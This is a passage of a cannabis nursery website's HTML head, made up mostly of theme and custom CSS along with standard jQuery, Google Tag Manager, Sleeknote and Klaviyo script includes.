ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} h1,h2,h3,h4{margin-top:0;margin-bottom:0;margin:0;}*{font-family:'Rubik'}.x-img{margin-bottom:0px;}.border-round{border-radius:10px;}#menu-item-577 a span{background:#FF715B;padding-top:10px;margin-top:-10px;padding-bottom:10px;padding-left:30px;padding-right:30px;text-align:center;border-radius:50px;color:#ffffff;transition:0.2s;transition-timing-function:ease-in-out;}#menu-item-577 a span:hover{background:#061A40;}.x-btn-navbar{background:none;box-shadow:none;border:1.5px solid #ffffff}.entry-title:before{display:none;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:none !important;}.cn-title{text-transform:uppercase;font-weight:600;font-size:36px;letter-spacing:1px;margin-top:15px;margin-bottom:15px;line-height:1.5}.cn-subtitle{text-transform:uppercase;color:#FF715B;letter-spacing:1px;font-size:14px;}@media only screen and (max-width:370px){.cn-title{font-size:30px;}.hero-divider h2{font-size:22px;}.hero-divider h3{font-size:16px;}}.white-text{color:#ffffff;}.white-text h1{color:#ffffff;}.cn-button > button{font-family:"Rubik";text-transform:uppercase;font-weight:400;letter-spacing:.12em;box-shadow:0px 8px 25px rgba(0,0,0,0.20) !important;border:none !important;padding-right:max(40px,5%) !important;padding-left:max(40px,5%) !important;}.cn-button > button:hover{background:#061A40 !important;}.cn-button > a{font-family:"Rubik";text-transform:uppercase;font-weight:500;letter-spacing:.12em;box-shadow:0px 8px 25px rgba(0,0,0,0.20) !important;border:none !important;padding-right:max(40px,5%) !important;padding-left:max(40px,5%) !important;}.cn-button > a:hover{background:#061A40 !important;}.x-header-landmark{display:none;}.x-colophon.top{background-color:#4F86AF;}footer.x-colophon.bottom{padding-top:40px;padding-bottom:15px;}footer.x-colophon.bottom .x-container{display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row;border-top:1px solid rgba(255,255,255,.5);}footer .x-social-global{display:none;flex-grow:2}footer .x-colophon-content{order:1;text-align:left;flex-grow:1;}footer .x-nav{order:2;}.bottom-blue{background:rgb(79,134,175);background:url(/wp-content/uploads/2022/03/background-roots.png),linear-gradient(0deg,rgba(79,134,175,1) 0%,rgba(79,134,175,1) 73%,rgba(255,255,255,0) 73%);background-repeat:no-repeat;background-size:contain,100%;background-position:30% 75%,0% 0%;}.cta-bottom{border-radius:10px;box-shadow:0px 8px 25px rgba(0,0,0,0.09);border-radius:10px;overflow:hidden;}.cta-image-column{background:url(/wp-content/uploads/2022/03/CN-Sac-Facility.min_.jpg);background-size:cover;}.cta-image-left{object-fit:cover;display:block;}.cta-content-column{padding:40px;}.closing-divider h4{font-weight:18px;letter-spacing:1px;text-transform:uppercase;color:#B2B2B2;font-style:italic;text-align:center;}.newsletter-container{color:#ffffff;font-weight:normal}.newsletter-container h2{color:#ffffff;font-size:24px;text-transform:uppercase;letter-spacing:.01em;margin-bottom:20px;font-weight:500;}.newsletter-container form{margin:0px;}.newsletter-container input[type=email]{border-radius:100px;background:#ffffff;margin:0px;border:0px;height:40px;padding-left:20px;padding-right:100px;}.newsletter-container input[type=submit]{border-radius:100px;background-color:#FF715B;border-color:none;border:0 !important;text-shadow:none !important;line-height:1;padding:0;padding-right:max(40px,5%) !important;padding-left:max(40px,5%) !important;padding-top:13px;padding-bottom:13px;font-weight:500;position:absolute;right:0;bottom:0;margin:0px;font-size:14px;letter-spacing:1px;box-shadow:0px 8px 25px rgba(0,0,0,0.09);}.newsletter-container input[type=submit]:hover{background-color:#061A40;}.footer-logo-container{display:flex;flex-direction:column;margin-bottom:40px;}.social-icon-container{display:flex;flex-direction:row;margin-top:20px}.social-icon{margin-right:20px;width:32px;height:32px;border-radius:50px;position:relative;border:1.5px solid rgba(255,255,255,.8);}.social-icon:hover{background:#061A40}.social-icon img{position:absolute;}.social-fb:hover{}.social-fb img{width:8px;left:34%;top:26%;}.social-li img{width:14px;left:23%;top:26%;}.social-tw{}.social-tw img{width:14px;left:28%;top:30%;}.social-ig{}.social-ig img{width:15px;left:24%;top:22%;}.social-vm img{width:15px;left:24%;top:28%;}.flex-start{display:flex;}.gradient-bg-bluedarkblue{color:#ffffff;background:url(/wp-content/uploads/2022/03/background-roots.png),radial-gradient(112.67% 4378.48% at 0.76% 95.24%,#4F86AF 0%,#061A40 100%);background-repeat:no-repeat;background-size:40%,100%;background-position:33% 0%,0% 0%;}.hero-content{background:rgba(255,255,255,.8);padding:40px;border-radius:10px;box-shadow:0px 8px 25px rgba(0,0,0,0.09);border-radius:10px;}.hero-divider{font-weight:300;}.hero-divider img{width:auto;height:90px;margin-bottom:20px;}.hero-icon-group p{font-size:.85em;}.hero-divider h2{line-height:1.5;color:#ffffff;font-size:24px;letter-spacing:.01em;margin-bottom:20px;font-weight:500;}.hero-divider h3{color:#ffffff;font-size:16px;font-weight:500;letter-spacing:1.3px;line-height:2}.lab-tour-container{background:radial-gradient(100% 1591.15% at 0% 50.14%,rgba(79,135,175,0) 0%,rgba(79,134,175,0.69) 50.3%,rgba(247,160,114,0.44) 100%),url(/wp-content/uploads/2022/03/CN-Sac-Facility.min_.jpg);background-position:0% 0%,50% 50%;}.lab-tour-container h1{font-size:36px;letter-spacing:1px;font-weight:700;margin-bottom:20px;}.partner-carousel img{height:50%;max-height:120px;}.partner-carousel h2{font-size:14px;text-align:center;text-transform:uppercase;color:#4F86AF;font-weight:500;letter-spacing:1px;margin-bottom:40px;max-width:80%;margin-left:auto;margin-right:auto}.carousel{background:none;}.carousel-cell{height:120px;margin-right:10px;background:none;border-radius:0;}.testimonials-carousel{background:none;}.testimonial-carousel-cell{width:33%;background:#f8f8f8;margin-right:40px;border-radius:10px;overflow:hidden;}.testimonial-content{padding:40px;color:#3a3a3a;}.testimonial-content h3{text-transform:uppercase;font-size:16px;letter-spacing:1px;line-height:1.5;margin-bottom:20px;}.testimonial-image{max-height:300px;width:100%;height:25%;object-fit:cover;}.testimonial-author{display:flex;flex-direction:row;justify-content:flex-end;width:100%;}.testimonial-author span{width:50%;position:relative;}.testimonial-author span:before{content:"—";position:absolute;font-weight:bold;left:-30px;top:-4px;}.testimonial-author p{display:block;width:100%;text-align:left;margin:0;font-size:14px;color:#747474;padding:0px;line-height:1.5;}.flickity-page-dots{bottom:-32px;}@media only screen and (max-width:767px){.hero-icon-group{padding-bottom:50px;}.gradient-bg-bluedarkblue{color:#ffffff;background:url(/wp-content/uploads/2022/03/background-roots.png),radial-gradient(112.67% 4378.48% at 0.76% 95.24%,#4F86AF 0%,#061A40 100%);background-repeat:no-repeat;background-size:140%,100%;background-position:50% 0%,0% 0%;}.testimonial-carousel-cell{width:70%;}.testimonial-author span{width:55%;position:relative;}}.hero-container p,.hero-container h1{color:#ffffff;}.hero-card-container-group{margin-top:-240px}.hero-card-container{background:#ffffff;overflow:hidden;box-shadow:0px 8px 25px rgba(0,0,0,0.09);border-radius:10px;margin-top:40px;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:10px;align-items:stretch;min-height:400px;}.hero-card-service{padding-left:25px;padding-right:25px;padding-bottom:25px;}.hero-card-image{object-fit:cover;height:200px;width:110%;}.hero-card-container p{text-align:center;padding-top:10px;}.hero-card-service p{text-align:left;}.hero-card-container h3{font-size:16px;color:#FF715B;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-top:40px;}.hero-card-alt-content{margin-top:20px}.hero-card-alt-content h3{text-transform:uppercase;font-size:16px;letter-spacing:1px;line-height:1.5;margin-bottom:20px;color:#4F86AF;}@media only screen and (max-width:1200px){.manual-1200-break{width:100% !important;}}@media only screen and (min-width:979px){.image-left-flex-content .x-container{display:flex;align-items:center;}.bottom-blue{background:rgb(79,134,175);background:url(/wp-content/uploads/2022/03/Intersect.png),linear-gradient(0deg,rgba(79,134,175,1) 0%,rgba(79,134,175,1) 73%,rgba(255,255,255,0) 73%);background-repeat:no-repeat;background-size:30%,100%;background-position:20% 0%,0% 0%;}}ul.lcp_catlist{list-style:none;padding:0px;margin:20px;}.lcp_catlist li{margin-bottom:20px;padding-top:20px;padding-bottom:20px;;border-bottom:1px solid #B2B2B2}ul.lcp_catlist li:last-child{border-bottom:none;}div.lcp-date{font-size:14px;color:#B2B2B2}.lcp-title a{color:#4F86AF;}.lcp-title{font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.blog-sidebar-heading{font-size:22px;font-weight:500;}.vc_toggle_icon{color:#4F86AF;float:right;position:absolute;right:10px;top:0px;}.vc_toggle_icon:before{border-color:#4F86AF !important}.vc_toggle_icon:after{border-color:#4F86AF !important}.faq-container .vc_toggle_title{padding-bottom:20px;position:relative;}.faq-container .vc_toggle_title h4{font-size:18px;font-weight:500;color:#4F86AF;letter-spacing:.3px;display:block;width:88% !important;}.faq-container .vc_toggle{border-bottom:1px solid #B2B2B2;}.faq-container .vc_toggle_content{margin-bottom:10px;}.transplanting-video{border:2px solid #F7A072;margin:0;}.transplanting-video-content{margin-top:13%;}.transplanting-video-content h2{color:#F7A072;font-size:16px;letter-spacing:2px;line-height:1.5;margin-bottom:0px;}.transplanting-video-content h1{color:#ffffff;line-height:1.5}.transplanting-steps-container{text-align:center;}.transplanting-steps-container h3{font-size:16px;letter-spacing:1px;color:#FF715B;margin-top:40px;}.transplanting-protocol-container .hero-card-container{justify-content:flex-start}.transplanting-protocol-container h1{font-size:2em;letter-spacing:1px;font-weight:600;color:#4F86AF;}.best-practices-container{margin-top:60px;margin-bottom:20px;padding-left:40px;position:relative;}.best-practices-container h3{font-size:14px;color:#FF715B;font-weight:400;letter-spacing:1px;}.best-practices-container h2{color:#4F86AF;font-size:22px;margin-top:8px;letter-spacing:.3px;margin-bottom:20px;}#substrates:after{content:'';background:url('/wp-content/uploads/2022/03/substrate.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#container-size:after{content:'';background:url('/wp-content/uploads/2022/03/container-size.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#humidity:after{content:'';background:url('/wp-content/uploads/2022/03/humidity.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#optimal-temperature:after{content:'';background:url('/wp-content/uploads/2022/03/temperature.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#light-intensity:after{content:'';background:url('/wp-content/uploads/2022/03/light-intensity.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#feed:after{content:'';background:url('/wp-content/uploads/2022/03/feed.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}#veg-time:after{content:'';background:url('/wp-content/uploads/2022/03/vegetation.png');width:80px;height:80px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-10px;left:-40px;z-index:-5;}@media only screen and (max-width:767px){#clone-storage{margin-top:40px;height:450px;overflow:hidden;}}.library-heading h2{color:#4F86AF;font-weight:500;font-size:22px;text-transform:uppercase;letter-spacing:1px;}.library-cultivar-image{margin-top:40px;}.library-heading p{margin-top:10px;}.cultivar-container p:first-child{font-size:1.2em;font-weight:500;margin-top:10px;margin-bottom:0px;}.wpcf7-not-valid-tip{color:#FF715B;}form[data-status=invalid] .cn-form-row.required label:after{color:#FF715B;}.cn-form-row.required label:after{content:" *";display:inline;}.cn-form-row{margin-bottom:20px;}.cn-form-row label{text-transform:uppercase;font-weight:500;color:#4F86AF}.cn-form-row .flex-row{display:flex;}.flex-row span{width:100%;}.flex-row span:first-child{margin-right:20px;}.cn-contact-button{text-shadow:none;padding-top:10px;padding-bottom:10px;padding-left:40px;padding-right:40px;}@media only screen and (max-width:767px){.cn-form-row .flex-row{display:flex;flex-direction:column}.flex-row span:first-child{margin-right:0px;}}.culture-values-container img{max-width:150px;margin-top:40px;}.culture-values-container p{font-weight:500;text-transform:uppercase;line-height:1.3;color:#4F86AF;padding:20px;}ul.bzOpeningsList{list-style:none;margin-left:0px;display:flex;flex-wrap:wrap;}li.bzOpening{background:rgba(0,0,0,.4);margin-bottom:15px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:25px;border:2px solid #FF715B;transition:all .2s ease-in-out;width:23%;margin-left:1%;margin-right:1%;}li.bzOpening:hover{border:2px solid #F7A072;background:rgba(0,0,0,.6);}li.bzOpening h2{font-size:1.3em;margin-top:15px;letter-spacing:0px;color:#ffffff;}.bzButtonApply{background:none;font-weight:500;letter-spacing:3px;font-size:14px;border:2px solid #ffffff;color:#fff;line-height:14px;min-width:130px;padding-top:14px;padding-bottom:13px;text-shadow:none;text-transform:uppercase;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}button.bzButtonApply:hover{background:#fff;border-color:#264864;color:#264864}ul.bzMeta{color:rgba(255,255,255,.8)}.culture-image{max-width:110px;}.rounded-edge-8{border-radius:8px;}.culture-section h5{font-size:1em;letter-spacing:.3px;}.strain-image{width:100%;max-width:120px}.join-conception h2{color:#ffffff;font-size:1.8em;letter-spacing:.3px;}.join-conception p{margin-top:10px;}@media only screen and (max-width:900px){li.bzOpening{background:rgba(0,0,0,.4);margin-bottom:15px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:25px;border:2px solid #FF715B;transition:all .2s ease-in-out;width:100%;}}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-page-dots{bottom:-40px;}
</style>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3C44MESRE9' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["conceptionnurseries.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3C44MESRE9");
</script>
<script></script><link rel="https://api.w.org/" href="https://conceptionnurseries.com/wp-json/" /><link rel="alternate" type="application/json" href="https://conceptionnurseries.com/wp-json/wp/v2/pages/10" /><link rel='shortlink' href='https://conceptionnurseries.com/' />
<link rel="alternate" type="application/json+oembed" href="https://conceptionnurseries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconceptionnurseries.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://conceptionnurseries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconceptionnurseries.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google tag manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZNCTSH');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZNCTSH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Slicknote Code Injection -->
<!-- Start of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<script id="sleeknoteScript" type="text/javascript">
	(function () {
		var sleeknoteScriptTag = document.createElement("script");
		sleeknoteScriptTag.type = "text/javascript";
		sleeknoteScriptTag.charset = "utf-8";
		sleeknoteScriptTag.src = ("//sleeknotecustomerscripts.sleeknote.com/31766.js");
		var s = document.getElementById("sleeknoteScript");
		s.parentNode.insertBefore(sleeknoteScriptTag, s);
		})();
	</script>
<!-- End of Sleeknote signup and lead generation tool - www.sleeknote.com -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Klaviyo -->
<script type="text/javascript" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=UHv2Ht" ></script>

<!-- /end HFCM by 99 Robots -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.cta-image-column {
  background: url(/wp-content/uploads/2022/03/cannabis-cola-footer-image.jpg);
  background-size: cover;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5ZNCTSH' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://conceptionnurseries.com/wp-content/uploads/2022/03/cropped-CN-web-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.lab-tour-container .h1 {
	font-size: 36px;
	letter-spacing: 1px;
	font-weight: 700;
	margin: 0 0 20px 0;
	color: #fff;
}

.transplanting-protocol-container .h1 {
	font-size: 2em;
	letter-spacing: 1px;
	font-weight: 600;
	color: #4F86AF;
	margin: 0;
}

.cn-title.h1 {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 36px;
	letter-spacing: 1px;
	margin-top: 15px;
	margin-bottom: 15px;
	line-height: 1.5;
	color: #fff;
}
.age-gate-logo {
	width: 50%;
}

.age-gate-challenge {
	margin-top: 50px;
}

.age-gate-submit-yes {
	text-shadow: none !important;
	box-shadow: none !important;
	border-radius: 50px !important;
	background: #FF715B !important;
	padding-left: 40px !important;
	padding-right: 40px !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
	border: none !important;

}

.age-gate-submit-no {
	text-shadow: none !important;
	box-shadow: none !important;
	background: none !important;

	border: none !important;
}

.age-gate-background-video {
	position:  fixed;
	width:  100vw;
	height:  100vh;
	top:  0;
	left:  0;
	z-index:  -1;
}

.age-gate-background-video video {
	width: 100vw;
	height: 56.25vw;
	min-height: 100vh;
	min-width: 177.77vh;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.lcp_catlist li>*:not(:last-child) {
	margin-bottom: 10px;
}

.lcp_catlist li>a {
	display: inline-block;
}

.lcp_author {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	grid-gap: 10px;
}

.lcp_author img {
	display: inline-block;
	width: 30px;
	aspect-ratio: 1;
	object-fit: cover;
	border-radius: 50%;
}

.custom_blog-content {
	max-width: 900px;
	margin: 0 auto;
	text-align: center;
}

.custom_blog-content :is(h2, h3) {
	text-transform: uppercase;
	font-weight: 700;
	font-size: 36px;
	letter-spacing: 1px;
	margin-top: 25px;
	margin-bottom: 10px;
	line-height: 1.5;
}

.custom_blog-content :is(h2, h3) span {
	font-weight: 700 !important;
}

.custom_blog-content ul {
	text-align: left;
}

.custom_header-img {
	width: calc(100% - 200px);
	height: 480px;
	margin: 0 auto 30px;
}

.custom_header-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.custom_blog-spacing .entry-title {
	text-transform: uppercase;
	font-weight: 700;
	text-align: center;
	font-size: 36px;
	letter-spacing: 1px;
	line-height: 1.5;
}

@media (max-width: 991px) {
	.custom_header-img {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.custom_blog-content :is(h2, h3) {
		font-size: 24px;
	}
}


.strain-specs {
	column-count: 2;
	padding-top: 35px;
}

.strain-specs-2col {
	column-count: unset;
	display: flex;
	flex-wrap: wrap;
}

.strain-specs-2col > div {
	width: 50%;
}

.strain-specs > div {
	margin-bottom: 20px;
}

.strain-specs > div p {
	padding-top: 8px;
}

.hero-card-container.strain-specs-box {
	background-color: #F8F8F8;
	padding: 40px 30px;
}

.similar__strain {
	margin-top: 20px;
	margin-bottom: 35px;
}

.similar__strain ul {
	margin-bottom: 0;
}

.hero-card-container h3.hero-card-subtitle {
	color: #F7A072;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-size: 16px;
	line-height: 18.96px;
	font-weight: 500;
	margin-top: 5px;
}

.hero-card-container h2.hero-card-title {
	font-size: 36px;
	line-height: 50.4px;
	color: #3A3A3A;
	letter-spacing: 0.03em;
	font-weight: 700;
	text-transform: uppercase;
}

.hero-card-container h4 {
	color: #FF715B;
	text-transform: uppercase;
	display: block;
	font-size: 14px;
	line-height: 16.59px;
	letter-spacing: 0.1em;
	font-weight: 500;
}

.hero-card-container :is(p, li) {
	color: #747474;
	text-align: left;
}

.bottom-blue-custom {
	background: linear-gradient(0deg,rgba(79,134,175,1) 0%,rgba(79,134,175,1) 73%,rgba(255,255,255,0) 73%);
}

.bottom-blue-custom::before {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background-image: url(https://conceptionnurseries.com/wp-content/uploads/2023/05/Vector-6.png);
	background-size: 42%, 100%;
	background-repeat: no-repeat;
	background-position: 24%;
	z-index: 2;
	bottom: -110px;
}

.strain-cta-bottom .cta-image-column {
	background-image: url(https://conceptionnurseries.com/wp-content/uploads/2023/05/Copy-of-Gods-breath-macro-11302021-229.png);
}

.cta-content-column h2 {
	font-weight: 700;
	margin: 10px 0;
	font-size: 36px;
	line-height: 50.4px;
	text-transform: uppercase;
	letter-spacing: 0.03em;
}

.strain-cta-bottom .vc_btn3.vc_btn3-style-custom {
	display: block;
	width: 100%;
}

.newsletter-container form {
	position: relative;
}

.newsletter-container input[type=submit] {
	position: absolute;
	top: 0;
	max-height: 40px;
}

.strain__page-specs {
	margin-bottom: 0;
}

.strain__page-specs .wpb_row {
	display: flex;
	align-items: flex-end;
}

.strain__page-specs #truecloning {
	height: 100%;
	position: absolute;
	margin-right: 0;
	width: 52%;
}

.strain__page-specs #truecloning img {
	width: 100% !important;
	margin-left: 0 !important;
	height: 100%;
	vertical-align: unset;
	object-fit: cover;
}

.strain__page-specs #traditional-cloning {
	margin-left: auto;
	margin-top: 58px;
	margin-bottom: 58px;
}

.strain__page-specs #traditional-cloning.bg-dark {
	background: rgba(6, 26, 64, 0.91) !important;
}

.strain__page-specs #traditional-cloning.bg-dark :is(h2.hero-card-title, p, li) {
	color: #fff !important;
}

.strain-page-specs-section.hero-card-main-row {
	margin-bottom: 0;
}

.strain-page-specs-section.hero-card-main-row.bg-dark {
	background-color: #000002 !important;
}

.strain--info-img {
	width: 117px;
	margin:0 auto 24px;
	display: block;
	height: auto;
}

.strain--info .wpb_text_column h2,
.grower-notes-img-content h2 {
	font-weight: 700;
	margin-bottom: 30px;
	letter-spacing: 0.03em;
	line-height: 50.4px;
	font-size: 36px;
}

.grower-notes {
	margin-bottom: 89px;
}

.strain-social-icons.social-icon-container {
	margin-top: 74px;
}

.strain-social-icons .social-icon {
	border: none;
}

.culture__right h2 {
	font-weight: 700;
	font-size: 36px;
	line-height: 50.4px;
	margin-bottom: 27px;
}

.strain_culture__section .culture__right a {
	text-decoration: underline;
	color: #FF715B;
}

.newsletter-container input[type=email] {
	font-size: 16px;
}


.x-colophon .x-container {
	position: relative;
	z-index: 3;
}

.learn-hero-container {
	margin-bottom: 0;
}

.strain--info {
	border-top: 1px solid #F7A072;
}

@media (max-width: 991px) {
	.strain-specs {
		column-count: unset;
	}
}

@media (max-width: 767px) {
	.strain__page-specs .wpb_row {
		flex-direction: column;
	}
	.strain__page-specs #truecloning {
		position: static;
		width: 100%;
	}

	.strain__page-specs #traditional-cloning {
		margin-top: 0;
	}


	.hero-card-container h2.hero-card-title,
	.cta-content-column h2,
	.strain--info .wpb_text_column h2,
	.grower-notes-img-content h2,
	.culture__right h2 {
		font-size: 24px;
		line-height: 1.5;
	}

	.bottom-blue-custom::before {
		background-size: contain;
		background-position: center 40%;
	}
	.strain__page-specs #truecloning img {
		max-height: 480px;
		display: block;
		object-position: top !important;
	}
}

@media (max-width: 499px) {
	.similar__strain {
		flex-direction: column;
	}

	.similar__strain > div {
		margin-bottom: 15px;
	}

	.strain-culture__section .newsletter-container input[type=submit] {
		position: static;
		margin-top: 20px;
		width: 100%;
	}
}


body.light-photo-light-specs .hero-card-main-row {
	background-color: #ffffff;
}

body.light-photo-light-specs .strain__page-specs #traditional-cloning {
	background-color: #F8F8F8;
}

body.dark-photo-light-specs .hero-card-main-row {
	background-color: #000002 !important;
}

body.dark-photo-light-specs .strain__page-specs #traditional-cloning {
	background-color: #F8F8F8;
}

body.dark-photo-dark-specs .hero-card-main-row {
	background-color: #000002 !important;
}

